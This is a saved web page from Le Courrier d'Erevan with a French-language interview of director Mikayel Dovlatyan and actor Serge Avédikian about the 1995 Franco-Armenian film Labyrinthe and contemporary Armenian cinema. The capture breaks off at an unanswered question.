

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/arts-et-culture/entretien-avec-mikayel-dovlatyan-et-serge-avedikian
body_size: 54285
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/arts-et-culture/entretien-avec-mikayel-dovlatyan-et-serge-avedikian" />
<link rel="shortlink" href="/fr/node/4762" />
<meta name="title" content="Entretien avec Mikayel Dovlatyan et Serge Avédikian" />
<meta name="description" content="Trente ans après la réalisation du film Labyrinthe, le Festival Abricot d’Or ressuscitait il y a une dizaine de jours cette première co-production franco-arménienne. Le Courrier d’Erevan a rencontré à cette occasion son réalisateur, Mikayel Dovlatyan, et Serge Avédikian, rôle titre de c" />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/dovlatyan-avedikian_0.jpg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/dovlatyan-avedikian_0.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Entretien avec Mikayel Dovlatyan et Serge Avédikian | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_PS-ZpZUSD7tM2QnGfG5FH1TeH6x13H2kMRlK5tTlN8A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"MWgGp58Yxyp4TrpptRalSZZsRxPb-fQwvV8yV0X1Eds","jquery_version":"1.12","jquery_version_token":"pAkhPvjXVM2JbJHE4_iWKppaog0RF_ozXSG-ezH_miw","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/arts-et-culture\/entretien-avec-mikayel-dovlatyan-et-serge-avedikian":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4762 node-type-arts-et-culture i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/arts-et-culture/entretien-avec-mikayel-dovlatyan-et-serge-avedikian" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-60DnQQupMOVbj8Tv2OSKbRWiVK_2wagAQZyHhn5JaLU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/arts-et-culture/entretien-avec-mikayel-dovlatyan-et-serge-avedikian" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/4762" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Entretien avec Mikayel Dovlatyan et Serge Avédikian</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-arts-et-culture view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-1953767137fe23d503d42758161cabac">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Arts et culture</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">25.07.2022</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/dovlatyan-avedikian_0.jpg?itok=p-f_F1YX" width="1070" height="803" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-7d2acbf5eb35a4293d2a1310e608bc2b">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-avions-de-la-compagnie-aerienne-azerbaidjanaise-silk-way-ont-commence-a-survoler-l-armenie-">Les avions de la compagnie aérienne azerbaïdjanaise Silk Way ont commencé à survoler l&#039;Arménie.</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-">&quot; La mise en œuvre du projet TRIPP nécessitera la signature d&#039;un accord entre l&#039;Arménie et les États-Unis. &quot;</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-27-janvier-sera-declare-jour-de-commemoration-et-jour-ferie">Le 27 janvier sera déclaré jour de commémoration et jour férié</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/protection-des-animaux-en-armenie-une-loi-controversee-des-ong-en-alerte-">Protection des animaux en Arménie : une loi controversée, des ONG en alerte </a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>Trente ans après la réalisation du film Labyrinthe, le Festival Abricot d’Or ressuscitait il y a une dizaine de jours cette première co-production franco-arménienne.</strong> <strong>Le Courrier d’Erevan a rencontré à cette occasion son réalisateur, Mikayel Dovlatyan, et Serge Avédikian, rôle titre de cet opus inclassable.</strong></p>
<p><em>Par Lusine Abgaryan</em></p>
<p>À sa sortie en 1995, l’histoire de ce film avait tourné court en Arménie avec seulement deux projections publiques, l'une à Erevan et l'autre à Kapan. Il était cependant à l'affiche du Festival international du film de Berlin quelques mois plus tard et l’année suivante, en salle à Paris. Le film reprend aujourd’hui un second souffle, il sera bientôt présenté aux cinéphiles de Paris, de Lyon et de Marseille, dans une nouvelle version remasterisée et sous-titrée en français.</p>
<p>Trois décennies plus tard, à l’occasion de cette "renaissance", son réalisateur et coproducteur, Mikayel Dovlatyan, en compagnie de Serge Avédikian, premier rôle dans ce film, reviennent ensemble sur la genèse de ce film, réalisé dans les conditions particulièrement "originales" qu’offraient l’Arménie au lendemain de son indépendance. Ils abordent aussi des préoccupations bien plus actuelles, celles du cinéma arménien d'aujourd'hui.</p>
<p> </p>
<p><strong>Mikayel, Labyrinthe était votre deuxième film en tant que jeune réalisateur. Comment vous est venue l’idée de le faire et comment s’est organisé le travail de coproduction entre l’Arménie, la France et la République Tchèque ? </strong></p>
<p><em>Mikayel Dovlatyan:</em> À l'automne 1992. Le rédacteur en chef du comité éditorial du studio Hayfilm me donne à lire un petit livre publié en tirage limité intitulé <em>Cauchemar</em>, écrit par Edouard Khaled-Assoyan.</p>
<p>Quelque chose dans ce livre m’a beaucoup inspiré, sa description fantastique des paysages et du panorama arménien : montagnes, lac, nuages… Une maison abandonnée, un vieillard… Certains extraits du texte me hantaient au point de m’empêcher de dormir la nuit. Il y a même une phrase sur la pluie que j’ai repris dans le film. Pourtant, le film et le livre ne se ressemblent absolument pas, ni au niveau du personnage principal, ni au niveau de la dramaturgie,</p>
<p>Nous avons procédé aux préparatifs du film qui n’était pas conçu au départ comme une coproduction. Je savais pourtant qu’il me serait impossible de le réaliser seul.</p>
<p>Il fallait aussi choisir l’acteur principal. J'ai reçu plusieurs propositions, dont celles de l’acteur arméno-américain Ken Davidyan et de Levan Ouanéshvili que j’avais vu dans <em>La Légende de la forteresse de Souram</em> de Paradjanov. Je l'avais rencontré en Géorgie. Finalement, mon choix s’est arrêté sur Serge Avédikian, que je ne connaissais pas à l’époque mais j’avais vu sa photo sur le bureau de Frounzé Dovlatyan [NDLR : le père de Mikayel]. Elle était posée à côté d'une esquisse d’Alexandre Miasnikyan croquée par Martiros Saryan. Les deux portraits se ressemblaient beaucoup. Frounze Dovlatyan travaillait à cette époque sur <em>Le Mur</em> qui est malheureusement resté inachevé. Il souhaitait voir Serge dans ce film aux côtés d’Armen Djigarkhanyan.</p>
<p>L’acteur m’a intéressé et je suis allé voir <em>Le Pull-Over Rouge</em> de Michel Drach dans lequel il tenait le rôle principal. Il s'est opéré une sorte de chimie et j’ai compris que c’est lui qui devait incarner le rôle. Je lui ai adressé une lettre que Frounze Dovlatyan lui a remis à Paris avec le scénario<em>. </em></p>
<p><em>Serge Avédikian : </em>Je connaissais Frounze Dovlatyan, il venait souvent à Paris. Je l’avais également invité à participer au Festival du cinéma arménien. À l'occasion de l’une de ses visites, il m'a remis deux scénarios. Celui du <em>Cauchemar</em>, alias <em>Labyrinthe</em>, m’a intéressé, j'ai aimé le sujet et le fait qu'il soit tourné par un jeune réalisateur. </p>
<p><em>MD : </em>On s’était bien préparé à la venue de Serge, on voulait l’accueillir comme il faut. C’est plus tard que j’ai découvert que c’était un Arménien d’Erevan, un footballeur, et qu’on avait vécu dans le même quartier <em>(rires).</em> </p>
<p><em>SA :</em>  Je suis venu à Erevan, j’ai fait la connaissance de Mikayel et j’ai promis de trouver des financements pour le film car je savais que la situation était précaire. Malgré la présence du studio, le film ne pouvait se faire sans soutien financier extérieur. Ma production avait des réserves, j’ai aussi trouvé d'autres sources et nous avons démarré le travail. On changeait les francs en roubles et on y gagnait beaucoup.</p>
<p><em>MD :</em> L’amitié n’est pas quelque chose qui se décide : la relation fonctionne ou non. Soit il y a "chimie", soit il n'y en a pas. Nous avons beaucoup travaillé avec Serge sur le scénario et les personnages. L’atmosphère du tournage a fait naître de belles choses, nous avons mis beaucoup d’énergie et d’efforts à réaliser ce film.</p>
<p><em>SA :</em>  On travaillait à distance, au téléphone, on parlait des heures et des heures pour rectifier le scénario. Moi, je travaillais en tant que producteur. L’arythmique, les couches du scénario n’étaient pas simples. Cela m’intéressait de voir Mikayel opérer la fusion des styles, des couches, de l’absurdité du sujet. J’avais peur que son sujet absorbe le film mais il fallait qu'il reste compréhensible, non seulement pour les Arméniens, mais pour le public en général. En tant que coproduction, il s’adressait à un public international.</p>
<p><em>MD :</em> Nous avons terminé le travail à Prague avec le coproducteur tchèque.</p>
<p> </p>
<p><strong>Il y a eu des histoires intéressantes lors du tournage. Quelles sont celles dont vous vous souvenez aujourd’hui ? </strong></p>
<p><em>SA :</em>  Je me souviens qu’à Erevan, l’unique lumière dans la ville provenait de celle des projecteurs de tournage. Les habitants du quartier ne dormaient pas et venaient voir ce qui se passait. On avait tendu des filins pour qu'ils ne s’approchent pas trop du plateau mais comme il n’y avait pas d'éclairage, les voitures les remarquaient à la dernière minute et pilaient dans un grand crissement de pneus.</p>
<p>À Sevan, l'atmosphère était toute autre, on avait l’impression d’être sur la lune.</p>
<p><em>MD :</em> À Sevan, la nature s'est montrée très généreuse pour le tournage : quand il fallait que le ciel soit clair, il ne pleuvait pas !</p>
<p>Je me souviens aussi que les hélicoptères que vous voyez dans le film avaient franchi à deux reprises la ligne de frontière arméno-azerbaidjanaise. L'incident a été rapporté au journal "Vremia" le soir du tournage.</p>
<p> </p>
<p><strong>Mikayel, Frounze Dovlatyan, votre père, a-t-il influencé votre choix de carrière ? Est-ce une histoire de transmission ? </strong></p>
<p>Évidemment. Sa présence physique comptait aussi beaucoup pour moi : j’ai perdu ma mère lorsque j'étais encore enfant. Mon père essayait de passer beaucoup de temps avec moi et comme il travaillait jour et nuit, il m’emmenait avec lui au travail. J'assistais souvent à ses tournages. J’ai passé des nuits avec lui et Khoren Abrahamyan sur le montage des <em>Frères Saroyan</em>. Je jouais avec les bobines pendant qu’ils montaient le film…</p>
<p>Mon père souhaitait que je poursuive un autre chemin, pas le sien. Il voulait surtout me protéger, car à l’époque, avec la censure, il était très difficile de réaliser un film et d'affronter la critique. Il savait pertinemment ce que tout cela signifiait : on avait réduit son film <em>Chronique des jours d’Erevan</em> à une seule série, alors qu’originellement, le film en comptait deux. Tout cela avait laissé des traces sur sa santé…</p>
<p>On avait décidé que je deviendrais juriste. Mais je m’intéressais tellement à l’art que je suis allé récupérer mes documents déposés à la faculté de droit et les ai présenté sans lui dire à l’Institut de Théâtre pour pouvoir en passer l'examen. Et j'ai menti à mon père en lui disant que je passais ceux de la faculté de droit. Cela n’a pas duré longtemps. L'un de ses amis, mon futur professeur, a vendu la mèche. Après le scandale qu'il m'a fait <em>(il sourit)</em>, j’ai pu poursuivre mes études à Moscou.</p>
<p>Je lui suis reconnaissant du chemin que j’ai parcouru. Pour être réalisateur, il faut mener un vrai travail, se révéler à soi-même. Il n’y a pas d’alphabet au métier de réalisateur, c’est un état d'esprit qui réclame désir et initiative. </p>
<p> </p>
<p><strong>Que diriez-vous du cinéma arménien contemporain ? </strong></p>
<p><em>MD : </em>On dit que le cinéma arménien est inexistant aujourd’hui, c'est absolument faux ! De bons fims sortent ! En Arménie, l’école du cinéma documentaire produit des œuvres très intéressantes. La fiction est bien représentée également. Ceci dit, nous avons besoin de coproductions pour faire au mieux les films que l’on souhaite, soit en synergie locale, soit internationales.</p>
<p> </p>
<p><strong>Quels sont à ce jour, les grands partenaires des coproductions arméniennes? </strong></p>
<p>La France. Les coproductions américaines s'apparentent davantage à des productions arméniennes réalisées là-bas. Je ne connais pas encore de film arméno-hollywoodien.</p>
<p>Les coproductions principales s'effectuent par le biais de différentes fondations françaises ou russes également. La barrière de la langue ne permet pas d’aller plus beaucoup loin dans nos collaborations. C’est une question très préoccupante.</p>
<p> </p>
<p><strong>Comment promouvoir les co-productions en Arménie ? </strong></p>
